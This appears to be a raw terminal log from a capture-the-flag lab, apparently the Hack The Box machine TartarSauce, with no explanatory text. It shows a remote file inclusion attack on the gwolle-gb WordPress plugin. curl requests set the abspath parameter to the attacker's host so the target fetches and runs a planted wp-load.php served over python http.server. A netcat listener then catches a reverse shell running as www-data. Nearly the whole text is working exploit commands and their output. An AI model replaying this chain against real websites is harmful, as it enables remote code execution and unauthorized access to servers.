 ┌──(kali㉿kali)-[~]
└─$ curl http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=htt
p://10.10.16.9/test
┌──(kali㉿kali)-[~]
└─$ curl http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=htt
p://10.10.16.9/shell.php?cmd=id
┌──(kali㉿kali)-[~]
└─$ curl http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=htt
p://10.10.16.9/
┌──(kali㉿kali)-[~]
└─$ curl http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=htt
p://10.10.16.9/
10.10.10.88 - - [17/Oct/2023 19:22:27] "GET /wp-load.php HTTP/1.0" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Documents/Tools]
└─$ vim wp-load.php
┌──(kali㉿kali)-[~/Documents/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.88 - - [17/Oct/2023 19:24:32] "GET /wp-load.php HTTP/1.0" 200 -
┌──(kali㉿kali)-[~]
└─$ nc -vlnp 6666
listening on [any] 6666 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.88] 50820
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC 2018 i686 athlon i686 GNU/Linux
14:23:48 up  1:13,  0 users,  load average: 0.00, 0.00, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$